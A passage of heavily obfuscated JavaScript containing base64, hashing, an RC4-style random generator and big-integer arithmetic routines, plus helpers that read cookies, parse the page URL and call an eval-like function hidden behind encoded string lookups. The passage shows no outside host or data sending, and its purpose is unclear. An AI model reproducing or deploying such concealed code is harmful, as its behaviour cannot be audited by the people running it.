_0x8ca291=this['d'][_0x36cf('0x10')](this['c']);if('\x20'==_0x8ca291||'\x09'==_0x8ca291||'\x0d'==_0x8ca291||'\x0a'==_0x8ca291||''==_0x8ca291)this['c']++;else break;}};return new _0x4ef07f();};_0x1a3f33['Vb']=function(_0x2a25b4){if(0x0!=_0x2a25b4[_0x36cf('0x9')])if(0x1==_0x2a25b4[_0x36cf('0x9')])_0x2a25b4=_0x2a25b4[0x0];else{for(var _0x29deeb=0x0,_0x7e7c92=0x1,_0xa7c44a=0x0;0x20>_0xa7c44a;_0xa7c44a++){for(var _0x30dbf5=0x0,_0x42f482=0x0;_0x42f482<_0x2a25b4[_0x36cf('0x9')];_0x42f482++)_0x30dbf5+=~_0x2a25b4[_0x42f482]&_0x7e7c92?-0x1:0x1;0x0<_0x30dbf5&&(_0x29deeb|=_0x7e7c92);_0x7e7c92<<=0x1;}_0x2a25b4=_0x29deeb;}else _0x2a25b4=void 0x0;return _0x2a25b4>>>0x0;};_0x1a3f33['M']=function(_0x173f26){_0x173f26=String(_0x173f26);if(/[^\0-\xFF]/[_0x36cf('0xf')](_0x173f26))return null;for(var _0x258cf1=_0x173f26[_0x36cf('0x9')]%0x3,_0x36fee8='',_0x37f7ea=-0x1,_0x494e08,_0x5e23ab,_0x2c17fa,_0x273208=_0x173f26[_0x36cf('0x9')]-_0x258cf1;++_0x37f7ea<_0x273208;)_0x494e08=_0x173f26[_0x36cf('0x12')](_0x37f7ea)<<0x10,_0x5e23ab=_0x173f26['charCodeAt'](++_0x37f7ea)<<0x8,_0x2c17fa=_0x173f26[_0x36cf('0x12')](++_0x37f7ea),_0x494e08=_0x494e08+_0x5e23ab+_0x2c17fa,_0x36fee8+=_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08>>0x12&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08>>0xc&0x3f)+_0x1a3f33['g']['charAt'](_0x494e08>>0x6&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08&0x3f);0x2==_0x258cf1?(_0x494e08=_0x173f26[_0x36cf('0x12')](_0x37f7ea)<<0x8,_0x5e23ab=_0x173f26[_0x36cf('0x12')](++_0x37f7ea),_0x494e08+=_0x5e23ab,_0x36fee8+=_0x1a3f33['g']['charAt'](_0x494e08>>0xa)+_0x1a3f33['g']['charAt'](_0x494e08>>0x4&0x3f)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08<<0x2&0x3f)+'='):0x1==_0x258cf1&&(_0x494e08=_0x173f26['charCodeAt'](_0x37f7ea),_0x36fee8+=_0x1a3f33['g']['charAt'](_0x494e08>>0x2)+_0x1a3f33['g'][_0x36cf('0x10')](_0x494e08<<0x4&0x3f)+'==');return _0x36fee8;};_0x1a3f33['dc']=function(_0x516898,_0x15cb5c){return Math[_0x36cf('0xd')](Math['random']()*(_0x15cb5c-_0x516898+0x1))+_0x516898;};_0x1a3f33['ta']=function(_0x5869b9,_0xece4b6){return(_0x5869b9%_0xece4b6+_0xece4b6)%_0xece4b6;};_0x1a3f33['Bb']=function(_0x5c44a7){var _0x5e8781=parseInt(_0x5c44a7,0xa);return!isNaN(_0x5e8781)&&_0x5c44a7==_0x5e8781&&_0x5c44a7[_0x36cf('0x4c')]()==_0x5e8781[_0x36cf('0x4c')]();};_0x1a3f33[_0x1a3f33['a']('vDaXhAyZLWPv6ErEk8/lDT+b/qv/oEPA')]=function(_0x5b0410){return document[_0x1a3f33['a'](_0x36cf('0x39'))](_0x5b0410);};_0x1a3f33['aa']=function(_0x78a2e6){var _0x1a8b15;_0x2004bb:{_0x1a8b15=_0x1a3f33['Ba'];var _0x43e56f=_0x78a2e6;for(i=0x0;i<_0x1a8b15[_0x36cf('0x9')];i++)if(result_test=_0x1a8b15[i][_0x36cf('0xf')](_0x43e56f),!0x1!==result_test){_0x1a8b15=i;break _0x2004bb;}_0x1a8b15=-0x1;}-0x1!==_0x1a8b15&&(groups=_0x1a3f33['Ba'][_0x1a8b15]['exec'](_0x78a2e6),groups[_0x36cf('0x4d')](0x0),_0x78a2e6=groups[_0x36cf('0x27')](_0x36cf('0x4e')));return _0x78a2e6?_0x78a2e6[_0x36cf('0x18')](_0x1c6fc1)[0x0]:'';};_0x1a3f33['Eb']=function(_0x1379cf){return _0x1a3f33['C'](_0x1379cf,_0x1a3f33['a'](_0x36cf('0x4f')))||_0x1a3f33['C'](_0x1379cf,_0x1a3f33['a'](_0x36cf('0x50')));};_0x1a3f33['oa']=function(){return new Date()[_0x36cf('0xb')]();};_0x1a3f33[_0x36cf('0x2c')]=function(_0x5699e9,_0x224294,_0x5bc4cf){if(_0x36cf('0x2c')in Array['prototype'])return _0x5699e9[_0x36cf('0x2c')](_0x224294,_0x5bc4cf);void 0x0===_0x5bc4cf&&(_0x5bc4cf=0x0);0x0>_0x5bc4cf&&(_0x5bc4cf+=_0x5699e9['length']);0x0>_0x5bc4cf&&(_0x5bc4cf=0x0);for(var _0x29bf5=_0x5699e9[_0x36cf('0x9')];_0x5bc4cf<_0x29bf5;_0x5bc4cf++)if(_0x5bc4cf in _0x5699e9&&_0x5699e9[_0x5bc4cf]===_0x224294)return _0x5bc4cf;return-0x1;};_0x1a3f33['ia']=function(_0xf3e3c5,_0x3fd9f9){for(var _0x1699e7=0x0;_0x1699e7<_0xf3e3c5[_0x36cf('0x9')];_0x1699e7++)if(_0xf3e3c5[_0x1699e7]===_0x3fd9f9)return!0x0;return!0x1;};_0x1a3f33['C']=function(_0x2dd0b7,_0x3d180b){return 0x0===String[_0x36cf('0x42')][_0x36cf('0x2c')][_0x36cf('0x51')](_0x2dd0b7,_0x3d180b,0x0);};_0x1a3f33[_0x36cf('0x52')]=function(_0x3aaae9){return _0x36cf('0x53')==typeof String['prototype'][_0x36cf('0x52')]?_0x3aaae9[_0x36cf('0x52')]():_0x3aaae9[_0x36cf('0xe')](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,'');};(function(_0x259eb9){try{return _0x227a83(_0x36cf('0x54'))===_0x259eb9;}catch(_0x1f2bf7){return!0x1;}}(Object,0x7b)?_0x1a3f33['V']=function(_0x38866e){return _0x227a83(_0x38866e);}:_0x36cf('0x55')!==typeof window[_0x1a3f33['a'](_0x36cf('0x56'))]&&(_0x1a3f33['V']=function(_0x145203){return window[_0x1a3f33['a'](_0x36cf('0x56'))](_0x145203);}));_0x1a3f33['fc']=function(){return 0x8<=_0x3240c6&&0x9>=_0x3240c6;};_0x1a3f33['Qb']=function(){function _0x340b20(_0x155302,_0x1bc6bb){return _0x155302['location']==_0x1bc6bb[_0x36cf('0x57')]?_0x155302:_0x340b20(_0x1bc6bb,_0x1bc6bb[_0x36cf('0x58')]);}return _0x340b20(window,window['parent']);};_0x1a3f33['bc']=function(_0x348564){_0x348564=(';\x20'+document[_0x36cf('0x59')])[_0x36cf('0x18')](';\x20'+_0x348564+'=');if(0x2==_0x348564[_0x36cf('0x9')])return _0x348564[_0x36cf('0x5a')]()[_0x36cf('0x18')](';')[_0x36cf('0x4d')]();};_0x1a3f33['cc']=function(_0x581917){_0x581917=RegExp(_0x581917)[_0x36cf('0x1a')](window[_0x36cf('0x57')]['href']);var _0x196be5='';for(i=0x1;i<_0x581917[_0x36cf('0x9')];i++)_0x196be5+=_0x581917[i];return _0x196be5;};_0x1a3f33['j']=function(_0x26953a){for(var _0x2b523c=0x811c9dc5,_0x16d8bc='',_0x3b9f28=0x0;_0x3b9f28<_0x26953a[_0x36cf('0x9')];++_0x3b9f28)_0x16d8bc=_0x26953a[_0x3b9f28]?_0x26953a[_0x3b9f28]:_0x26953a[_0x36cf('0x10')](_0x3b9f28),_0x2b523c^=_0x16d8bc[_0x36cf('0x12')](0x0),_0x2b523c+=(_0x2b523c<<0x1)+(_0x2b523c<<0x4)+(_0x2b523c<<0x7)+(_0x2b523c<<0x8)+(_0x2b523c<<0x18);return _0x2b523c>>>0x0;};_0x1a3f33['Zb']=function(_0x28c76d){for(var _0x2a5dcd=[],_0x3cb924=0x0;_0x3cb924<_0x28c76d[_0x36cf('0x9')];_0x3cb924+=0x2)_0x2a5dcd[_0x3cb924]=String['fromCharCode'](parseInt(_0x28c76d['charAt'](_0x3cb924)+_0x28c76d[_0x36cf('0x10')](_0x3cb924+0x1),0x24));return _0x2a5dcd[_0x36cf('0x27')]('');};_0x1a3f33['hb']=function(_0x8cf9d9){for(var _0x5eb01e='',_0x21c6f7=0x0;_0x21c6f7<_0x8cf9d9['length'];_0x21c6f7++){var _0x478e9d;_0x478e9d=_0x8cf9d9[_0x36cf('0x10')](_0x21c6f7);for(var _0x2d24f7='',_0x5bc681=0x0;_0x5bc681<_0x478e9d[_0x36cf('0x9')];_0x5bc681++)_0x2d24f7+=_0x478e9d[_0x36cf('0x12')](_0x5bc681)['toString'](0x24);_0x478e9d=_0x2d24f7;0x1===_0x478e9d[_0x36cf('0x9')]&&(_0x478e9d='0'+_0x478e9d);_0x5eb01e+=_0x478e9d;}return _0x5eb01e;};if(void 0x0===typeof _0x45f03e)var _0x45f03e=False;_0x2def6f[_0x36cf('0x42')]['W']=function(_0x3e5380){var _0x59cbc3,_0x3b59b2,_0x191535;for(_0x59cbc3=0x0;0x100>_0x59cbc3;++_0x59cbc3)this['i'][_0x59cbc3]=_0x59cbc3;for(_0x59cbc3=_0x3b59b2=0x0;0x100>_0x59cbc3;++_0x59cbc3)_0x3b59b2=_0x3b59b2+this['i'][_0x59cbc3]+_0x3e5380[_0x59cbc3%_0x3e5380[_0x36cf('0x9')]]&0xff,_0x191535=this['i'][_0x59cbc3],this['i'][_0x59cbc3]=this['i'][_0x3b59b2],this['i'][_0x3b59b2]=_0x191535;this['G']=this['A']=0x0;};_0x2def6f[_0x36cf('0x42')]['Kb']=function(){var _0x21f487;this['A']=this['A']+0x1&0xff;this['G']=this['G']+this['i'][this['A']]&0xff;_0x21f487=this['i'][this['A']];this['i'][this['A']]=this['i'][this['G']];this['i'][this['G']]=_0x21f487;return this['i'][_0x21f487+this['i'][this['A']]&0xff];};var _0x3f803b=0x100,_0x6b08b6,_0x392446,_0x4b8104;if(null==_0x392446){_0x392446=[];_0x4b8104=0x0;var _0x63cbed;if(window[_0x36cf('0x5b')]&&window[_0x36cf('0x5b')][_0x36cf('0x5c')]){var _0x24265d=new Uint8Array(0x20);window['crypto']['getRandomValues'](_0x24265d);for(_0x63cbed=0x0;0x20>_0x63cbed;++_0x63cbed)_0x392446[_0x4b8104++]=_0x24265d[_0x63cbed];}if(_0x45f03e&&_0x36cf('0x5d')==_0x45f03e[_0x36cf('0x5e')]&&'5'>_0x45f03e[_0x36cf('0x5f')]&&window[_0x36cf('0x5b')])for(_0x24265d=window[_0x36cf('0x5b')][_0x36cf('0x60')](0x20),_0x63cbed=0x0;_0x63cbed<_0x24265d[_0x36cf('0x9')];++_0x63cbed)_0x392446[_0x4b8104++]=_0x24265d['charCodeAt'](_0x63cbed)&0xff;for(;_0x4b8104<_0x3f803b;)_0x63cbed=Math[_0x36cf('0xd')](0x10000*Math['random']()),_0x392446[_0x4b8104++]=_0x63cbed>>>0x8,_0x392446[_0x4b8104++]=_0x63cbed&0xff;_0x4b8104=0x0;_0x28ff74();}_0x3d9719['prototype']['Lb']=function(_0x4c5ba4){var _0x145020;for(_0x145020=0x0;_0x145020<_0x4c5ba4[_0x36cf('0x9')];++_0x145020){var _0x28aab5=_0x4c5ba4,_0x1fe812=_0x145020,_0x314e2f;if(null==_0x6b08b6){_0x28ff74();_0x6b08b6=new _0x2def6f();_0x6b08b6['W'](_0x392446);for(_0x4b8104=0x0;_0x4b8104<_0x392446[_0x36cf('0x9')];++_0x4b8104)_0x392446[_0x4b8104]=0x0;_0x4b8104=0x0;}_0x314e2f=_0x6b08b6['Kb']();_0x28aab5[_0x1fe812]=_0x314e2f;}};_0x45f03e&&_0x36cf('0x61')==_0x45f03e['appName']?(_0x2c9ad3['prototype']['s']=_0xae1461,_0x45f03e=0x1e):_0x45f03e&&'Netscape'!=_0x45f03e[_0x36cf('0x5e')]?(_0x2c9ad3[_0x36cf('0x42')]['s']=_0x57555a,_0x45f03e=0x1a):(_0x2c9ad3[_0x36cf('0x42')]['s']=_0x186cec,_0x45f03e=0x1c);_0x2c9ad3[_0x36cf('0x42')]['f']=_0x45f03e;_0x2c9ad3[_0x36cf('0x42')]['r']=(0x1<<_0x45f03e)-0x1;_0x2c9ad3[_0x36cf('0x42')]['o']=0x1<<_0x45f03e;_0x2c9ad3[_0x36cf('0x42')]['Ia']=Math['pow'](0x2,0x34);_0x2c9ad3['prototype']['da']=0x34-_0x45f03e;_0x2c9ad3[_0x36cf('0x42')]['ea']=0x2*_0x45f03e-0x34;var _0x100913=[],_0x45f03e=0x30;for(_0x63cbed=0x0;0x9>=_0x63cbed;++_0x63cbed)_0x100913[_0x45f03e++]=_0x63cbed;_0x45f03e=0x61;for(_0x63cbed=0xa;0x24>_0x63cbed;++_0x63cbed)_0x100913[_0x45f03e++]=_0x63cbed;_0x45f03e=0x41;for(_0x63cbed=0xa;0x24>_0x63cbed;++_0x63cbed)_0x100913[_0x45f03e++]=_0x63cbed;_0x4cb6fe[_0x36cf('0x42')]['ka']=function(_0x70c50b){return 0x0>_0x70c50b['e']||0x0<=_0x70c50b['F'](this['h'])?_0x70c50b['ta'](this['h']):_0x70c50b;};_0x4cb6fe[_0x36cf('0x42')]['Da']=function(_0xaaf3e2){return _0xaaf3e2;};_0x4cb6fe['prototype'][_0x36cf('0x62')]=function(_0x531ca9){_0x531ca9['S'](this['h'],_0x531ca9);};_0x4cb6fe[_0x36cf('0x42')]['wa']=function(_0x4a72d4,_0x2ba07e,_0x321a38){_0x4a72d4['xa'](_0x2ba07e,_0x321a38);this[_0x36cf('0x62')](_0x321a38);};_0x4cb6fe[_0x36cf('0x42')]['Fa']=function(_0x342dca,_0x48e45f){_0x342dca['Ga'](_0x48e45f);this[_0x36cf('0x62')](_0x48e45f);};_0x307b26[_0x36cf('0x42')]['ka']=function(_0x364402){var _0xed6f1e=_0x4abcc2();_0x364402[_0x36cf('0x63')]()['L'](this['h']['b'],_0xed6f1e);_0xed6f1e['S'](this['h'],_0xed6f1e);0x0>_0x364402['e']&&0x0<_0xed6f1e['F'](_0x2c9ad3[_0x36cf('0x64')])&&this['h']['m'](_0xed6f1e,_0xed6f1e);return _0xed6f1e;};_0x307b26[_0x36cf('0x42')]['Da']=function(_0xf32d9f){var _0x524a86=_0x4abcc2();_0xf32d9f[_0x36cf('0x65')](_0x524a86);this[_0x36cf('0x62')](_0x524a86);return _0x524a86;};_0x307b26[_0x36cf('0x42')][_0x36cf('0x62')]=function(_0xebbe27){for(;_0xebbe27['b']<=this['Jb'];)_0xebbe27[_0xebbe27['b']++]=0x0;for(var _0x3e6f67=0x0;_0x3e6f67<this['h']['b'];++_0x3e6f67){var _0x1b4879=_0xebbe27[_0x3e6f67]&0x7fff,_0x4e85b7=_0x1b4879*this['va']+((_0x1b4879*this['Ib']+(_0xebbe27[_0x3e6f67]>>0xf)*this['va']&this['Xb'])<<0xf)&_0xebbe27['r'],_0x1b4879=_0x3e6f67+this['h']['b'];for(_0xebbe27[_0x1b4879]+=this['h']['s'](0x0,_0x4e85b7,_0xebbe27,_0x3e6f67,0x0,this['h']['b']);_0xebbe27[_0x1b4879]>=_0xebbe27['o'];)_0xebbe27[_0x1b4879]-=_0xebbe27['o'],_0xebbe27[++_0x1b4879]++;}_0xebbe27['t']();_0xebbe27['gb'](this['h']['b'],_0xebbe27);0x0<=_0xebbe27['F'](this['h'])&&_0xebbe27['m'](this['h'],_0xebbe27);};_0x307b26[_0x36cf('0x42')]['wa']=function(_0x3adadd,_0x323a6b,_0x1cd7fc){_0x3adadd['xa'](_0x323a6b,_0x1cd7fc);this[_0x36cf('0x62')](_0x1cd7fc);};_0x307b26[_0x36cf('0x42')]['Fa']=function(_0x2abe8a,_0x12133d){_0x2abe8a['Ga'](_0x12133d);this['reduce'](_0x12133d);};_0x2c9ad3['prototype'][_0x36cf('0x65')]=function(_0x324279){for(var _0x35916e=this['b']-0x1;0x0<=_0x35916e;--_0x35916e)_0x324279[_0x35916e]=this[_0x35916e];_0x324279['b']=this['b'];_0x324279['e']=this['e'];};_0x2c9ad3['prototype']['kb']=function(_0x13f4b1){this['b']=0x1;this['e']=0x0>_0x13f4b1?-0x1:0x0;0x0<_0x13f4b1?this[0x0]=_0x13f4b1:-0x1>_0x13f4b1?this[0x0]=_0x13f4b1+this['o']:this['b']=0x0;};_0x2c9ad3['prototype']['na']=function(_0x5a32e5,_0x421d2a){var _0x28ea91;if(0x10==_0x421d2a)_0x28ea91=0x4;else if(0x8==_0x421d2a)_0x28ea91=0x3;else if(0x100==_0x421d2a)_0x28ea91=0x8;else if(0x2==_0x421d2a)_0x28ea91=0x1;else if(0x20==_0x421d2a)_0x28ea91=0x5;else if(0x4==_0x421d2a)_0x28ea91=0x2;else{this['ac'](_0x5a32e5,_0x421d2a);return;}this['e']=this['b']=0x0;for(var _0x581198=_0x5a32e5[_0x36cf('0x9')],_0x5290a2=!0x1,_0x14ca0b=0x0;0x0<=--_0x581198;){var _0x1366c0;0x8==_0x28ea91?_0x1366c0=_0x5a32e5[_0x581198]&0xff:(_0x1366c0=_0x100913[_0x5a32e5[_0x36cf('0x12')](_0x581198)],_0x1366c0=null==_0x1366c0?-0x1:_0x1366c0);0x0>_0x1366c0?'-'==_0x5a32e5['charAt'](_0x581198)&&(_0x5290a2=!0x0):(_0x5290a2=!0x1,0x0==_0x14ca0b?this[this['b']++]=_0x1366c0:_0x14ca0b+_0x28ea91>this['f']?(this[this['b']-0x1]|=(_0x1366c0&(0x1<<this['f']-_0x14ca0b)-0x1)<<_0x14ca0b,this[this['b']++]=_0x1366c0>>this['f']-_0x14ca0b):this[this['b']-0x1]|=_0x1366c0<<_0x14ca0b,_0x14ca0b+=_0x28ea91,_0x14ca0b>=this['f']&&(_0x14ca0b-=this['f']));}0x8==_0x28ea91&&0x0!=(_0x5a32e5[0x0]&0x80)&&(this['e']=-0x1,0x0<_0x14ca0b&&(this[this['b']-0x1]|=(0x1<<this['f']-_0x14ca0b)-0x1<<_0x14ca0b));this['t']();_0x5290a2&&_0x2c9ad3[_0x36cf('0x64')]['m'](this,this);};_0x2c9ad3['prototype']['t']=function(){for(var _0x5ecf23=this['e']&this['r'];0x0<this['b']&&this[this['b']-0x1]==_0x5ecf23;)--this['b'];};_0x2c9ad3[_0x36cf('0x42')]['L']=function(_0x4c11aa,_0x275100){var _0x503486;for(_0x503486=this['b']-0x1;0x0<=_0x503486;--_0x503486)_0x275100[_0x503486+_0x4c11aa]=this[_0x503486];for(_0x503486=_0x4c11aa-0x1;0x0<=_0x503486;--_0x503486)_0x275100[_0x503486]=0x0;_0x275100['b']=this['b']+_0x4c11aa;_0x275100['e']=this['e'];};_0x2c9ad3[_0x36cf('0x42')]['gb']=function(_0x46ba28,_0x346da4){for(var _0x46f24f=_0x46ba28;_0x46f24f<this['b'];++_0x46f24f)_0x346da4[_0x46f24f-_0x46ba28]=this[_0x46f24f];_0x346da4['b']=Math[_0x36cf('0x66')](this['b']-_0x46ba28,0x0);_0x346da4['e']=this['e'];};_0x2c9ad3[_0x36cf('0x42')]['ra']=function(_0x5244a0,_0x2b38f8){var _0x5708a9=_0x5244a0%this['f'],_0x282efd=this['f']-_0x5708a9,_0x4d2916=(0x1<<_0x282efd)-0x1,_0x566b85=Math[_0x36cf('0xd')](_0x5244a0/this['f']),_0x1111d9=this['e']<<_0x5708a9&this['r'],_0x331944;for(_0x331944=this['b']-0x1;0x0<=_0x331944;--_0x331944)_0x2b38f8[_0x331944+_0x566b85+0x1]=this[_0x331944]>>_0x282efd|_0x1111d9,_0x1111d9=(this[_0x331944]&_0x4d2916)<<_0x5708a9;for(_0x331944=_0x566b85-0x1;0x0<=_0x331944;--_0x331944)_0x2b38f8[_0x331944]=0x0;_0x2b38f8[_0x566b85]=_0x1111d9;_0x2b38f8['b']=this['b']+_0x566b85+0x1;_0x2b38f8['e']=this['e'];_0x2b38f8['t']();};_0x2c9ad3[_0x36cf('0x42')]['Pb']=function(_0x508b40,_0x3cd5aa){_0x3cd5aa['e']=this['e'];var _0x33f559=Math[_0x36cf('0xd')](_0x508b40/this['f']);if(_0x33f559>=this['b'])_0x3cd5aa['b']=0x0;else{var _0x32ea94=_0x508b40%this['f'],_0x5746a5=this['f']-_0x32ea94,_0x20de39=(0x1<<_0x32ea94)-0x1;_0x3cd5aa[0x0]=this[_0x33f559]>>_0x32ea94;for(var _0x24f553=_0x33f559+0x1;_0x24f553<this['b'];++_0x24f553)_0x3cd5aa[_0x24f553-_0x33f559-0x1]|=(this[_0x24f553]&_0x20de39)<<_0x5746a5,_0x3cd5aa[_0x24f553-_0x33f559]=this[_0x24f553]>>_0x32ea94;0x0<_0x32ea94&&(_0x3cd5aa[this['b']-_0x33f559-0x1]|=(this['e']&_0x20de39)<<_0x5746a5);_0x3cd5aa['b']=this['b']-_0x33f559;_0x3cd5aa['t']();}};_0x2c9ad3[_0x36cf('0x42')]['m']=function(_0x2c7c42,_0x33e03f){for(var _0x5abf54=0x0,_0x1df552=0x0,_0x1a7663=Math[_0x36cf('0x67')](_0x2c7c42['b'],this['b']);_0x5abf54<_0x1a7663;)_0x1df552+=this[_0x5abf54]-_0x2c7c42[_0x5abf54],_0x33e03f[_0x5abf54++]=_0x1df552&this['r'],_0x1df552>>=this['f'];if(_0x2c7c42['b']<this['b']){for(_0x1df552-=_0x2c7c42['e'];_0x5abf54<this['b'];)_0x1df552+=this[_0x5abf54],_0x33e03f[_0x5abf54++]=_0x1df552&this['r'],_0x1df552>>=this['f'];_0x1df552+=this['e'];}else{for(_0x1df552+=this['e'];_0x5abf54<_0x2c7c42['b'];)_0x1df552-=_0x2c7c42[_0x5abf54],_0x33e03f[_0x5abf54++]=_0x1df552&this['r'],_0x1df552>>=this['f'];_0x1df552-=_0x2c7c42['e'];}_0x33e03f['e']=0x0>_0x1df552?-0x1:0x0;-0x1>_0x1df552?_0x33e03f[_0x5abf54++]=this['o']+_0x1df552:0x0<_0x1df552&&(_0x33e03f[_0x5abf54++]=_0x1df552);_0x33e03f['b']=_0x5abf54;_0x33e03f['t']();};_0x2c9ad3[_0x36cf('0x42')]['xa']=function(_0x59557b,_0x3356d6){var _0x2b5382=this[_0x36cf('0x63')](),_0x2d30d8=_0x59557b[_0x36cf('0x63')](),_0x32f269=_0x2b5382['b'];for(_0x3356d6['b']=_0x32f269+_0x2d30d8['b'];0x0<=--_0x32f269;)_0x3356d6[_0x32f269]=0x0;for(_0x32f269=0x0;_0x32f269<_0x2d30d8['b'];++_0x32f269)_0x3356d6[_0x32f269+_0x2b5382['b']]=_0x2b5382['s'](0x0,_0x2d30d8[_0x32f269],_0x3356d6,_0x32f269,0x0,_0x2b5382['b']);_0x3356d6['e']=0x0;_0x3356d6['t']();this['e']!=_0x59557b['e']&&_0x2c9ad3[_0x36cf('0x64')]['m'](_0x3356d6,_0x3356d6);};_0x2c9ad3[_0x36cf('0x42')]['Ga']=function(_0x548f42){for(var _0x115f0f=this[_0x36cf('0x63')](),_0x336ab5=_0x548f42['b']=0x2*_0x115f0f['b'];0x0<=--_0x336ab5;)_0x548f42[_0x336ab5]=0x0;for(_0x336ab5=0x0;_0x336ab5<_0x115f0f['b']-0x1;++_0x336ab5){var _0x2fbb5c=_0x115f0f['s'](_0x336ab5,_0x115f0f[_0x336ab5],_0x548f42,0x2*_0x336ab5,0x0,0x1);(_0x548f42[_0x336ab5+_0x115f0f['b']]+=_0x115f0f['s'](_0x336ab5+0x1,0x2*_0x115f0f[_0x336ab5],_0x548f42,0x2*_0x336ab5+0x1,_0x2fbb5c,_0x115f0f['b']-_0x336ab5-0x1))>=_0x115f0f['o']&&(_0x548f42[_0x336ab5+_0x115f0f['b']]-=_0x115f0f['o'],_0x548f42[_0x336ab5+_0x115f0f['b']+0x1]=0x1);}0x0<_0x548f42['b']&&(_0x548f42[_0x548f42['b']-0x1]+=_0x115f0f['s'](_0x336ab5,_0x115f0f[_0x336ab5],_0x548f42,0x2*_0x336ab5,0x0,0x1));_0x548f42['e']=0x0;_0x548f42['t']();};_0x2c9ad3[_0x36cf('0x42')]['S']=function(_0x491f5f,_0x5049ac){var _0x3fc503=_0x491f5f['abs']();if(!(0x0>=_0x3fc503['b'])){var _0x3fc0f9=this['abs']();if(_0x3fc0f9['b']<_0x3fc503['b'])null!=_0x5049ac&&this[_0x36cf('0x65')](_0x5049ac);else{null==_0x5049ac&&(_0x5049ac=_0x4abcc2());var _0x37618d=_0x4abcc2(),_0x3e7386=this['e'],_0x519265=this['f']-_0xae7441(_0x3fc503[_0x3fc503['b']-0x1]);0x0<_0x519265?(_0x3fc503['ra'](_0x519265,_0x37618d),_0x3fc0f9['ra'](_0x519265,_0x5049ac)):(_0x3fc503[_0x36cf('0x65')](_0x37618d),_0x3fc0f9['copyTo'](_0x5049ac));_0x3fc503=_0x37618d['b'];_0x3fc0f9=_0x37618d[_0x3fc503-0x1];if(0x0!=_0x3fc0f9){var _0x5a7c25=_0x3fc0f9*(0x1<<this['da'])+(0x1<_0x3fc503?_0x37618d[_0x3fc503-0x2]>>this['ea']:0x0),_0x93f624=this['Ia']/_0x5a7c25,_0x5a7c25=(0x1<<this['da'])/_0x5a7c25,_0x52cbfd=0x1<<this['ea'],_0x4666e6=_0x5049ac['b'],_0x10df2e=_0x4666e6-_0x3fc503,_0x2f79a4=_0x4abcc2();_0x37618d['L'](_0x10df2e,_0x2f79a4);0x0<=_0x5049ac['F'](_0x2f79a4)&&(_0x5049ac[_0x5049ac['b']++]=0x1,_0x5049ac['m'](_0x2f79a4,_0x5049ac));_0x2c9ad3[_0x36cf('0x68')]['L'](_0x3fc503,_0x2f79a4);for(_0x2f79a4['m'](_0x37618d,_0x37618d);_0x37618d['b']<_0x3fc503;)_0x37618d[_0x37618d['b']++]=0x0;for(;0x0<=--_0x10df2e;){var _0x2d7078=_0x5049ac[--_0x4666e6]==_0x3fc0f9?this['r']:Math['floor'](_0x5049ac[_0x4666e6]*_0x93f624+(_0x5049ac[_0x4666e6-0x1]+_0x52cbfd)*_0x5a7c25);if((_0x5049ac[_0x4666e6]+=_0x37618d['s'](0x0,_0x2d7078,_0x5049ac,_0x10df2e,0x0,_0x3fc503))<_0x2d7078)for(_0x37618d['L'](_0x10df2e,_0x2f79a4),_0x5049ac['m'](_0x2f79a4,_0x5049ac);_0x5049ac[_0x4666e6]<--_0x2d7078;)_0x5049ac['m'](_0x2f79a4,_0x5049ac);}_0x5049ac['b']=_0x3fc503;_0x5049ac['t']();0x0<_0x519265&&_0x5049ac['Pb'](_0x519265,_0x5049ac);0x0>_0x3e7386&&_0x2c9ad3[_0x36cf('0x64')]['m'](_0x5049ac,_0x5049ac);}}}};_0x2c9ad3[_0x36cf('0x42')]['yb']=function(){if(0x1>this['b'])return 0x0;var _0x17a73b=this[0x0];if(0x0==(_0x17a73b&0x1))return 0x0;var _0x3fe6a3=_0x17a73b&0x3,_0x3fe6a3=_0x3fe6a3*(0x2-(_0x17a73b&0xf)*_0x3fe6a3)&0xf,_0x3fe6a3=_0x3fe6a3*(0x2-(_0x17a73b&0xff)*_0x3fe6a3)&0xff,_0x3fe6a3=_0x3fe6a3*(0x2-((_0x17a73b&0xffff)*_0x3fe6a3&0xffff))&0xffff,_0x3fe6a3=_0x3fe6a3*(0x2-_0x17a73b*_0x3fe6a3%this['o'])%this['o'];return 0x0<_0x3fe6a3?this['o']-_0x3fe6a3:-_0x3fe6a3;};_0x2c9ad3[_0x36cf('0x42')]['zb']=function(){return 0x0==(0x0<this['b']?this[0x0]&0x1:this['e']);};_0x2c9ad3['prototype']['exp']=function(_0x40f0c5,_0x17a94c){if(0xffffffff<_0x40f0c5||0x1>_0x40f0c5)return _0x2c9ad3[_0x36cf('0x68')];var _0x4eb837=_0x4abcc2(),_0x3d4412=_0x4abcc2(),_0x1a9bad=_0x17a94c['ka'](this),_0x4ea114=_0xae7441(_0x40f0c5)-0x1;for(_0x1a9bad['copyTo'](_0x4eb837);0x0<=--_0x4ea114;)if(_0x17a94c['Fa'](_0x4eb837,_0x3d4412),0x0<(_0x40f0c5&0x1<<_0x4ea114))_0x17a94c['wa'](_0x3d4412,_0x1a9bad,_0x4eb837);else var _0x3ed84d=_0x4eb837,_0x4eb837=_0x3d4412,_0x3d4412=_0x3ed84d;return _0x17a94c['Da'](_0x4eb837);};_0x2c9ad3[_0x36cf('0x42')][_0x36cf('0x4c')]=function(_0x4cf172){if(0x0>this['e'])return'-'+this['ya']()[_0x36cf('0x4c')](_0x4cf172);if(0x10==_0x4cf172)_0x4cf172=0x4;else if(0x8==_0x4cf172)_0x4cf172=0x3;else if(0x2==_0x4cf172)_0x4cf172=0x1;else if(0x20==_0x4cf172)_0x4cf172=0x5;else if(0x4==_0x4cf172)_0x4cf172=0x2;else return this['kc'](_0x4cf172);var 